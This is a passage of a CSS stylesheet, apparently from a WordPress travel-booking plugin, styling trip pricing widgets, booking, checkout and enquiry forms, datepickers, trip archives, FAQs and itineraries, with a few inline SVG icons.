.trip-content-area .widget-area .trip-price .price-holder form input[type="number"] {
    width: 100%;
}

.trip-content-area .widget-area .trip-price .price-holder form .check-availability,
.trip-content-area .widget-area .trip-price .price-holder form .book-submit {
    margin: 0;
    padding: 10px;
    font-size: 16px;
    line-height: 20px;
    border: 1px solid #000;
    background: #000;
    color: #fff;
    border-radius: 0 0 5px 5px;
    width: 100%;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.trip-content-area .widget-area .trip-price .price-holder form .check-availability:hover,
.trip-content-area .widget-area .trip-price .price-holder form .check-availability:focus,
.trip-content-area .widget-area .trip-price .price-holder form .book-submit:hover,
.trip-content-area .widget-area .trip-price .price-holder form .book-submit:focus {
    background: #3BAF84;
    border-color: #3BAF84;
}

.trip-content-area .widget-area .trip-price .price-holder form .date-time-wrapper {
    margin: 0;
    padding: 10px 20px;
    border-bottom: 1px solid #e1e2e3;
    border-radius: 0;
}

.trip-content-area .widget-area .trip-price .price-holder form .date-time-wrapper input[type="text"] {
    border: 0;
    padding: 5px 10px;
    width: 100%;
}

.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input{
    padding: 10px 20px;
    border-bottom: 1px solid #e1e2e3;
}

.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input label{
    font-size: 16px;
}

.wpte-expand-extra-service{
    padding: 10px 20px;
    border-bottom: 1px solid #e1e2e3;
}

.trip-content-area .widget-area .trip-price .price-holder .wpte-expand-extra-service:after{
    top: 12px;
    right: 20px;
}

.wpte-expand-extra-service .scroll-down h5{
    margin: 0;
}

.wpte-expand-extra-service .extra-service-wrap{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    margin: 20px 0 0;
}

.wpte-expand-extra-service .extra-service-wrap .extra-service-info-holder{
    flex-basis: 0;
    flex-grow: 1;
    padding-right: 10px;
    font-size: 16px;
}

.wpte-expand-extra-service .extra-service-wrap .input-holder{
    width: 100px;
    display: flex;
    flex-wrap: wrap;
    border: 1px solid #e1e2e3;
}

.wpte-expand-extra-service .extra-service-wrap .input-holder .less-no,
.wpte-expand-extra-service .extra-service-wrap .input-holder .more-no{
    width: 30px;
    /*height: 30px;*/
    background: #f2f2f2;
    display: flex;
    align-items: center;
    justify-content: center;
}

.wpte-expand-extra-service .extra-service-wrap .input-holder input[type="text"]{
    width: 38px;
    border: 1px solid #e1e2e3;
    text-align: center;
    padding: 0;
}

.trip-content-area .widget-area .trip-price form .discount-price-per-traveler,
.trip-content-area .widget-area .trip-price form .discount-price-per-child-traveler{
    padding: 10px 20px;
    font-size: 16px;
    border-bottom: 1px solid #e1e2e3;
}

.trip-content-area .widget-area .trip-price .price-holder form .total-amt{
    text-align: center;
    margin: 0;
    padding: 10px 20px;
}

.wp-travel-engine-billing-details,
.wp-travel-engine-relation-details-wrapper {
    margin-bottom: 30px;
}

.wp-travel-engine-billing-details-wrapper,
.wp-travel-engine-personal-details-inner-wrapper,
.wp-travel-engine-relation-details-inner-wrapper {
    margin: 0 -10px;
    overflow: hidden;
}

.wp-travel-engine-billing-details-field-wrap,
.wp-travel-engine-personal-details,
.wp-travel-engine-relation-details {
    width: 50%;
    float: left;
    padding: 0 10px;
    margin-bottom: 18px;
    min-height: 74px;
}

.relation-options-title,
.personal-options-title,
.personal-options-title {
    font-weight: bold;
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 17px;
    background: #EEEEEE;
    padding: 10px 14px;
    border-radius: 2px;
}

.place-order-form-primary-wrapper input,
.place-order-form-primary-wrapper select {
    width: 100%;
    min-height: 34px;
    padding: 4px 10px !important;
    border: 1px solid #ccc;
    border-radius: 2px;
}

/*===============================
 billing details css
==============================*/

.place-order-form-secondary-wrapper {
    margin-bottom: 30px;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column {
    float: left;
    margin-right: 15px;
    width: 25%;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-right-column,
.wp-travel-engine-order-form-wrapper {
    overflow: hidden;
}

.place-order-form-secondary-wrapper .trip-title {
    margin-bottom: 8px;
    font-size: 17px;
    line-height: 20px;
}

.place-order-form-secondary-wrapper .trip-property {
    margin: 0;
    padding: 0;
}

.place-order-form-secondary-wrapper .trip-property li {
    list-style: none;
    font-size: 14px;
    line-height: 22px;
}

.place-order-form-secondary-wrapper .trip-property li span {
    display: inline-block;
    width: 30%;
    margin-right: 5px;
}

.wp-travel-engine-order-form-wrapper {
    overflow: hidden;
    background: none;
    padding: 30px 30px 15px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 0 0;
}

.wp-travel-engine-order-form-wrapper .trip-title {
    margin-bottom: 12px !important;
}

.secondary-inner-wrapper {
    overflow: hidden;
    margin-bottom: 30px;
    background: #ccc;
    padding: 10px 0;
}

#primary .page .entry-content .secondary-inner-wrapper table,
#primary .page .entry-content .secondary-inner-wrapper table td {
    border: 0;
}

#primary .page .entry-content .secondary-inner-wrapper table th {
    background: none;
}

.secondary-inner-wrapper table {
    margin-bottom: 0;
}

.secondary-inner-wrapper .person-price-table {
    text-align: center;
}

.hidden-price {
    display: none;
}

.date-time-wrapper {
    position: relative;
    background: #fff;
    display: none;
    border-radius: 5px;
    margin-top: 10px;
}

.date-time-wrapper:after {
    position: absolute;
    top: 30px;
    right: 17px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 448 512'%3E%3Cpath d='M400 64h-48V8c0-4.4-3.6-8-8-8h-16c-4.4 0-8 3.6-8 8v56H128V8c0-4.4-3.6-8-8-8h-16c-4.4 0-8 3.6-8 8v56H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM138.7 480H48c-8.8 0-16-7.2-16-16v-58.7h106.7V480zm0-106.7H32v-74.7h106.7v74.7zM32 266.7V192h106.7v74.7H32zM277.3 480H170.7v-74.7h106.7V480zm0-106.7H170.7v-74.7h106.7v74.7zM170.7 266.7V192h106.7v74.7H170.7zM416 464c0 8.8-7.2 16-16 16h-90.7v-74.7H416V464zm0-90.7H309.3v-74.7H416v74.7zm0-106.6H309.3V192H416v74.7zm0-106.7H32v-48c0-8.8 7.2-16 16-16h352c8.8 0 16 7.2 16 16v48z'/%3E%3C/svg%3E") center center no-repeat;
    width: 15px;
    height: 20px;
}

.price-fixed {
    top: 0;
    position: fixed;
    z-index: 50;
    display: block;
    width: 328px !important;
}

.open.side-btn,
.close.side-btn {
    position: fixed;
    top: 74%;
    display: block;
    background: red;
    left: 70%;
}

#open-example1,
#close-example1 {
    display: none;
}

.trip-content-area .secondary-trip-info.side-trip-price {
    margin-top: 0;
}

.disabled {
    cursor: not-allowed;
    pointer-events: none;
}

.disabled:hover {
    cursor: not-allowed;
}


/*==============================================
 Datepicker css
==============================================*/

.ui-datepicker {
    max-width: 244px;
}

.ui-datepicker table {
    font-size: 12px !important;
    line-height: 15px;
    text-align: center;
}

.ui-datepicker .ui-datepicker-title {
    font-size: 12px !important;
    line-height: 15px;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
    height: 24px !important;
}

.wp-travel-engine-archive-outer-wrap:after {
    display: block;
    content: '';
    clear: both;
}

.archive .wp-travel-engine-archive-wrap {
    margin-bottom: 40px;
}

.wp-travel-engine-archive-outer-wrap .child-title {
    font-weight: 400;
    font-size: 1em;
}

.wp-travel-engine-archive-outer-wrap .child-title a {
    color: #212121;
}

.wp-travel-engine-archive-outer-wrap .child-title a:hover {
    text-decoration: none;
}

.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap {
    width: 33.3333%;
    padding: 0 15px;
}

.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder{
    margin: 0 0 20px;
    position: relative;
}

.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder img{
    vertical-align: top;
}

.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .trip-post-thumbnail {
    display: block;
}

.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .price-holder{
    position: absolute;
    left: 0;
    bottom: 20px;
    background: #fff;
    padding: 5px 10px;
}

.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount{
    position: absolute;
    right: 0;
    top: 20px;
    background: #fff;
    padding: 5px 10px 5px 30px;
    cursor: pointer;
}

.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount:before{
    position: absolute;
    width: 15px;
    height: 20px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 512 512'%3E%3Cpath d='M256 40c118.621 0 216 96.075 216 216 0 119.291-96.61 216-216 216-119.244 0-216-96.562-216-216 0-119.203 96.602-216 216-216m0-32C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm-36 344h12V232h-12c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12h48c6.627 0 12 5.373 12 12v140h12c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12h-72c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12zm36-240c-17.673 0-32 14.327-32 32s14.327 32 32 32 32-14.327 32-32-14.327-32-32-32z'/%3E%3C/svg%3E") center center no-repeat;
    top: 50%;
    left: 6px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount .tooltip{
    position: absolute;
    top: 50%;
    left: -210px;
    width: 200px;
    background: #000;
    color: #fff;
    border-radius: 5px;
    padding: 5px 10px;
    font-size: 65%;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translate(-10px, -50%);
    -moz-transform: translate(-10px, -50%);
    transform: translate(-10px, -50%);
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount:hover .tooltip{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount .tooltip:after{
    position: absolute;
    top: 50%;
    right: -5px;
    content: '';
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-left: 5px solid #000;
    border-bottom: 5px solid transparent;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.wp-travel-engine-archive-wrap .title {
    font-size: 20px;
    line-height: 1.650em;
    font-weight: 700;
    margin: 0 0 1.650em;
}

.wp-travel-engine-archive-wrap .title a {
    color: #212121;
}

.wp-travel-engine-archive-wrap .title a:hover,
.wp-travel-engine-archive-wrap .title a:focus{
    text-decoration: underline;
}

.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .meta-info{
    margin: 0 0 10px;
}

.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .next-trip-info .fsd-title{
    margin: 0 0 10px;
}

.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .next-trip-info .next-departure-list{
    margin: 0;
    padding: 0;
    list-style: none;
}

.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .next-trip-info .next-departure-list li{
    margin: 0 0 10px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .next-trip-info .next-departure-list li svg{
    margin-right: 5px;
}

.wp-travel-engine-archive-wrap .trip_price,
.wp-travel-engine-archive-wrap .trip_duration {
    display: block;
    margin-bottom: 10px;
    color: #0d0d0d;
}

.wp-travel-engine-archive-wrap .trip_price strike span {
    color: #0d0d0d !important;
    font-size: 15px;
    line-height: 18px;
}

#wp-travel-engine-order-form input {
    padding: 12px 20px;
}

.place-order-form-primary-wrapper input,
.place-order-form-primary-wrapper select {
    padding: 12px 10px !important;
    border-radius: 3px;
    height: 50px;
}

.trip-content .related-posts {
    margin-top: 40px;
}

.trip-content .related-posts .post .entry-title {
    text-align: center;
    margin-top: -8px;
}

.trip-content .related-posts .post {
    margin-bottom: 30px;
}

.trip-content .related-posts .post .entry-meta {
    position: relative;
    top: -31px;
    color: #fff;
    display: inline-block;
    font-size: 15px;
    line-height: 18px;
}

.trip-content .related-posts .post .entry-meta span {
    background: #0C83B8;
    padding: 7px 14px;
}

.wp-travel-engine-relation-details input,
.wp-travel-engine-personal-details input {
    padding: 12px 10px;
    width: 100%;
    height: 53px;
}

.wp-travel-engine-relation-details select,
.wp-travel-engine-personal-details select {
    width: 100%;
    padding: 12px 10px;
}

.relation-options-title,
.personal-options-title,
.personal-options-title {
    padding: 20px 14px;
}

#wp-travel-engine-order-form input[type="submit"] {
    margin-top: 20px;
}

#wp-travel-engine-order-form label {
    display: inline-block;
    margin-bottom: 6px;
    margin-right: 5px;
}

#primary #wp-travel-engine-order-form {
    margin-bottom: 30px;
    font-size: 16px;
    line-height: 20px;
    width: 100%;
    height: auto;
    border: 0;
}

#primary #wp-travel-engine-order-form table tr {
    background: none;
}


/*====================================
 Booking details table
====================================*/

.entry-content .thank-you-container {
    margin-top: 30px;
}

#primary .entry-content .thank-you-container h3 {
    margin-bottom: 12px !important;
}

.entry-content .thank-you-container table tr:nth-child(2n+1) {
    background: #f9f9f9;
}

.entry-content .thank-you-container table tr:first-child {
    border-bottom: 0;
}

.entry-content .thank-you-container table th {
    padding: 16px 30px;
    background: #f3f3f3;
    color: #212121;
    font-size: 16px;
    line-height: 26px;
    font-weight: 500;
}

.entry-content .thank-you-container table td {
    padding: 16px 30px;
    text-align: center;
    font-size: 15px;
    line-height: 26px;
    color: #212121;
}

.trip-entry-content ul {
    margin: 0;
    padding: 0;
}

.trip-entry-content ul li {
    list-style: none;
}

#CDSWIDSSP {
    width: 100% !important;
}

.wp-travel-engine-archive-outer-wrap .child-title a:hover {
    color: #F7921F;
}

.payment-gateway-options {
    display: none;
}

.tab_container {
    display: none;
}

#price-loading {
    position: absolute;
    text-align: center;
    font-size: 50px;
    color: #000;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.8);
}

#price-loading-outer {
    display: table-row;
}

#price-loading-inner {
    display: table-cell;
    vertical-align: middle;
}

#price-loading-wrap {
    display: table;
    width: 100%;
    height: 100%;
}

#price-loader {
    font-size: 100px;
    vertical-align: middle;
    text-align: center;
    position: absolute;
    top: 39%;
    background: #fff;
    opacity: 0.8;
    width: 100%;
    height: 100%;
}

.itinerary-row {
    list-style: none;
    border: 1px solid #ccc;
    background: #fff;
    margin: 5px;
    position: relative;
}

span.day-count {
    display: inline-block;
    position: absolute;
    left: 9%;
    top: 7px;
    color: #555;
}

.itinerary-content label {
    width: 115px;
    float: left;
    font-weight: 500;
    padding: 5px 0;
}

.faq-row {
    list-style: none;
    border: 1px solid #ccc;
    background: #fff;
    margin: 5px;
    position: relative;
}

span.faq-count {
    display: inline-block;
    position: absolute;
    left: 9%;
    top: 7px;
    color: #555;
}

.faq-content label {
    width: 115px;
    float: left;
    font-weight: 500;
    padding: 5px 0;
}

.faq-content {
    padding: 5px 5px 5px 15px;
}

.faq-title {
    width: 500px;
}

span.dashicons.custom-toggle-tabs.rotator {
    -webkit-transform: rotateX( 180deg);
    -moz-transform: rotateX( 180deg);
    -o-transform: rotateX( 180deg);
    transform: rotateX( 180deg);
}


/*==============================
 Trips fact style
===============================*/

.trip-facts-value {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.trip-facts-value li {
    display: flex;
    flex-direction: row;
    flex-basis: 0;
    flex-grow: 1;
    padding: 0 15px;
    margin: 0 0 20px;
    max-width: 100%;
    min-width: 230px;
}

.trip-facts-value li:after {
    content: '';
    display: block;
    clear: both;
}

.trip-facts-value li svg {
    align-items: flex-start;
    margin-right: 15px;
    font-size: 30px;
}

.trip-facts-value li .trip-facts-text {
    align-items: flex-start;
    flex: 1 0 0;
}

/*=======================================
 Itinerary style
========================================*/
.itinerary .title{
    float: left;
    margin-right: 15px;
}

.itinerary .itinerary-content{
    overflow: hidden;
}

.itinerary .itinerary-content .title{
    float: none;
    display: block;
    font-weight: 700;
    margin: 0 0 10px;
}

/*==================================
 Cost detail style
==================================*/
#include-result{
    margin: 0 0 30px;
    padding: 0;
    list-style: none;
}

#include-result li{
    margin: 0 0 10px;
    padding-left: 20px;
    position: relative;
}

#include-result li:before{
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    width: 15px;
    height: 20px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2343a32d' viewBox='0 0 448 512'%3E%3Cpath d='M413.505 91.951L133.49 371.966l-98.995-98.995c-4.686-4.686-12.284-4.686-16.971 0L6.211 284.284c-4.686 4.686-4.686 12.284 0 16.971l118.794 118.794c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-11.314-11.314c-4.686-4.686-12.284-4.686-16.97 0z'/%3E%3C/svg%3E") center center no-repeat;
}

#exclude-result{
    margin: 0 0 30px;
    padding: 0;
    list-style: none;
}

#exclude-result li{
    margin: 0 0 10px;
    padding-left: 20px;
    position: relative;
}

#exclude-result li:before{
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    width: 15px;
    height: 20px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d80808' viewBox='0 0 320 512'%3E%3Cpath d='M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z'/%3E%3C/svg%3E") center center no-repeat;
}

/*==============================
 Faq style
=============================*/
.faq .faq-row .accordion-tabs-toggle{
	display: block;
	border: 1px solid #ccc;
	position: relative;
	padding: 5px 30px;
    text-decoration: none;
}

.faq .faq-row .accordion-tabs-toggle .custom-toggle-tabs{
	position: absolute;
	top: 5px;
	left: 5px;
	width: 20px;
	height: 20px;
	font-size: 0;
}

.faq .faq-row .accordion-tabs-toggle .custom-toggle-tabs:before{
	position: absolute;
	top: 3px;
	left: 11px;
	width: 2px;
	height: 12px;
	background: #000;
	content: '';
}

.faq .faq-row .accordion-tabs-toggle .custom-toggle-tabs.open:before{
	display: none;
}

.faq .faq-row .accordion-tabs-toggle .custom-toggle-tabs:after{
	position: absolute;
	top: 8px;
	left: 6px;
	height: 2px;
	width: 12px;
	background: #000;
	content: '';
}

.faq .faq-row .faq-content{
	padding: 5px 30px;
}

.faq .expand-all-faq{
	display: inline-block;
	margin: 0 0 15px;
	text-decoration: none;
}

.faq .expand-all-faq svg{
	font-size: 20px;
	margin-right: 10px;
}

/*================================
 Destination Page style
===============================*/
.page-template-template-destination .destination-holder {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin-top: 40px;
    margin-left: -15px;
    margin-right: -15px;
}

.page-template-template-destination .destination-holder .item{
    width: 25%;
    padding: 0 15px;
    margin: 0 0 30px;
}

.archive .trip-content-area .grid {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: 50px;
}

.archive .trip-content-area .grid .col{
    width: 33.333%;
    padding: 0 15px;
    margin: 0 0 30px;
}

.archive .trip-content-area .grid .col .img-holder a{
    display: block;
}

.archive .trip-content-area .grid .col .group-discount{
    display: block;
}

.archive .trip-content-area .grid .col .review-wrap{
    background: none;
    padding: 0;
}

.archive .trip-content-area .grid .col .review-wrap .average-rating{
    border: 0;
}

.archive .trip-content-area .grid .col .next-trip-info .next-departure-list{
    margin: 0;
    padding: 0;
    list-style: none;
}

.review-wrap .average-rating .aggregate-rating .rating-star {
    display: none;
}

/*==================================================
 Activities and trip type page style
==================================================*/
.page-template-template-activities .activities-holder,
.page-template-template-trip_types .trip_types-holder {
    margin-top: 40px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}

.page-template-template-activities .activities-holder .item,
.page-template-template-trip_types .trip_types-holder .item{
    width: 25%;
    padding: 0 15px;
    margin: 0 0 30px;
}

.page-template-template-activities .activities-holder .item .img-holder,
.page-template-template-trip_types .trip_types-holder .item .img-holder{
    position: relative;
    overflow: hidden;
}

.page-template-template-activities .activities-holder .item .img-holder img,
.page-template-template-trip_types .trip_types-holder .item .img-holder img{
    vertical-align: top;
}

.page-template-template-activities .activities-holder .item .img-holder .title-holder,
.page-template-template-trip_types .trip_types-holder .item .img-holder .title-holder{
    font-size: 1.250em;
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0;
    padding: 50px 10px 10px 10px;
    margin: 0;
    color: #fff;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+50,000000+100&0+0,0.1+50,0.4+100 */
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 50%, rgba(0,0,0,0.4) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 50%,rgba(0,0,0,0.4) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 50%,rgba(0,0,0,0.4) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#66000000',GradientType=0 ); /* IE6-9 */
}

.page-template-template-activities .activities-holder .item .img-holder:hover .title-holder,
.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .title-holder,
.page-template-template-activities .activities-holder .item .img-holder:focus .title-holder,
.page-template-template-trip_types .trip_types-holder .item .img-holder:focus .title-holder,
.page-template-template-activities .activities-holder .item .img-holder:focus-within .title-holder,
.page-template-template-trip_types .trip_types-holder .item .img-holder:focus-within .title-holder{
    opacity: 0;
}

.page-template-template-activities .activities-holder .item .img-holder .text-holder,
.page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    padding: 10px;
    opacity: 0;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.page-template-template-activities .activities-holder .item .img-holder .text-holder .title,
.page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder .title{
    font-size: 1.250em;
}

.page-template-template-activities .activities-holder .item .img-holder:hover .text-holder,
.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .text-holder,
.page-template-template-activities .activities-holder .item .img-holder:focus .text-holder,
.page-template-template-trip_types .trip_types-holder .item .img-holder:focus .text-holder,
.page-template-template-activities .activities-holder .item .img-holder:focus-within .text-holder,
.page-template-template-trip_types .trip_types-holder .item .img-holder:focus-within .text-holder{
    opacity: 1;
}

.archive .trip-content-area .grid .btn-loadmore,
.archive .trip-content-area .grid .load-destination{
    text-align: center;
    width: 100%;
}

.archive .trip-content-area .grid .btn-loadmore span,
.archive .trip-content-area .grid .load-destination span {
    display: inline-block;
    font-size: 13px;
    line-height: 2em;
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
    background: #ffaf46;
    border: 2px solid #ffaf46;
    padding: 10px 40px;
    border-radius: 5px;
    cursor: pointer;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.archive .trip-content-area .grid .btn-loadmore span:hover,
.archive .trip-content-area .grid .load-destination span:hover,
.archive .trip-content-area .grid .btn-loadmore span:focus,
.archive .trip-content-area .grid .load-destination span:focus,{
    background: none;
    color: #ffaf46;
}

.payment-options-holder {
    margin-bottom: 20px;
}

select#wte_payment_options {
    margin-bottom: 30px;
}

.error {
    display: none;
    background-color: #f2dede;
    border: 1px solid #a94442;
    padding: 5px 10px;
    color: #a94442;
    border-radius: 5px;
}

.successful {
    display: none;
    color: #32B67A;
    background: #dcf5de;
    padding: 5px 10px;
    border-radius: 5px;
    border: 1px solid #32B67A;
}

.place-order-form-primary-wrapper{
    position: relative;
}

#primary #wp-travel-engine-order-form{position: relative;}
#price-loader{
    font-size: 100px;
    vertical-align: middle;
    text-align: center;
    position: absolute;
    top: 0;
    background: #fff;
    opacity: 0.8;
    width: 100%;
    height: 100%;
    z-index: 1;
}

#price-loader table,
#price-loader table-row,
#price-loader table-cell{
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

#price-loader .fa{
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

/*============================
 Single Trip
============================*/
.trip-content-area{
    max-width: 1320px;
    width: 100%;
    padding: 0 15px;
    margin: 0 auto;
}

.row{
    margin: 0 -15px;
}

.row:after{
    display: block;
    clear: both;
    content: '';
}

.single-trip #primary{
    float: left;
    width: 75%;
    padding-left: 15px;
    padding-right: 65px;
    margin: 0; 
}

.single-trip #secondary{
    float: left;
    width: 25%;
    padding: 0 15px;
}

/*==================================
 Single trip enquiry form
====================================*/
.single-trip #wte_enquiry_contact_form{
    background: #f6f6f6;
    border-radius: 5px;
    padding: 30px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin-top: 50px;
    margin-left: -10px;
    margin-right: -10px;  
}

.single-trip #wte_enquiry_contact_form .row-repeater{
    width: 50%;
    padding: 0 10px;
    margin: 0 0 20px;
}

.single-trip #wte_enquiry_contact_form h2,
.single-trip #wte_enquiry_contact_form .package-name-holder,
.single-trip #wte_enquiry_contact_form .msg-holder,
.single-trip #wte_enquiry_contact_form .confirm-holder,
.single-trip #wte_enquiry_contact_form .submit,
.single-trip #wte_enquiry_contact_form .confirm-msg{
    width: 100%;
    padding: 0 10px;
}

.single-trip #wte_enquiry_contact_form h2{
    font-size: 22px;
    line-height: 1.272em;
    font-weight: 500;
    color: #111;
    margin: 0 0 0;
}

.single-trip #wte_enquiry_contact_form label{display: none;}

.single-trip #wte_enquiry_contact_form input[type="text"],
.single-trip #wte_enquiry_contact_form input[type="email"],
.single-trip #wte_enquiry_contact_form input[type="url"],
.single-trip #wte_enquiry_contact_form input[type="password"],
.single-trip #wte_enquiry_contact_form input[type="search"],
.single-trip #wte_enquiry_contact_form input[type="number"],
.single-trip #wte_enquiry_contact_form input[type="tel"],
.single-trip #wte_enquiry_contact_form input[type="range"],
.single-trip #wte_enquiry_contact_form input[type="date"],
.single-trip #wte_enquiry_contact_form input[type="month"],
.single-trip #wte_enquiry_contact_form input[type="week"],
.single-trip #wte_enquiry_contact_form input[type="time"],
.single-trip #wte_enquiry_contact_form input[type="datetime"],
.single-trip #wte_enquiry_contact_form input[type="datetime-local"],
.single-trip #wte_enquiry_contact_form input[type="color"],
.single-trip #wte_enquiry_contact_form textarea,
.single-trip #wte_enquiry_contact_form select{
    width: 100%;
    border: 1px solid #eee;
}

.single-trip #wte_enquiry_contact_form select{height: 100%;}

.single-trip #wte_enquiry_contact_form .package-name-holder label,
.single-trip #wte_enquiry_contact_form .confirm-holder label{
    display: inline-block;
}

.single-trip #wte_enquiry_contact_form .confirm-holder label input{margin-right: 5px;}

.single-trip #wte_enquiry_contact_form .package-name-holder .input{
    font-weight: 600;
    width: 70%;
    display: inline-block;
    vertical-align: middle;
    background: none;
    border: 0;
    pointer-events: none;
}

.single-trip #wte_enquiry_contact_form .success-msg{color: green;}

.single-trip #wte_enquiry_contact_form .failed-msg{color: red;}

/*===================================
 Checkout Page style
===================================*/
.place-order-form-secondary-wrapper{margin: 0 0 60px;}

.place-order-form-secondary-wrapper .wp-travel-engine-order-form-wrapper{
    padding: 108px 40px 40px 40px;
    border: 1px solid #e5e5e5;
    position: relative;
    border-radius: 5px 5px 0 0;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column{
    width: 350px;
    margin-right: 40px;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column img{vertical-align: top;}

.wp-travel-engine-order-form-wrapper .trip-title{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    font-size: 20px !important;
    line-height: 1.3em !important;
    font-weight: 600;
    margin: 0;
    padding: 20px 40px;
}

.place-order-form-secondary-wrapper .trip-property li{
    font-size: 15px;
    margin: 0 0 15px;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .cart-trip-total-price-holder{
    width: auto;
    font-size: 22px;
    line-height: 1.181em;
    font-weight: 600;
    color: #111;
}

.place-order-form-secondary-wrapper .trip-property li span{width: 35%;}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price{
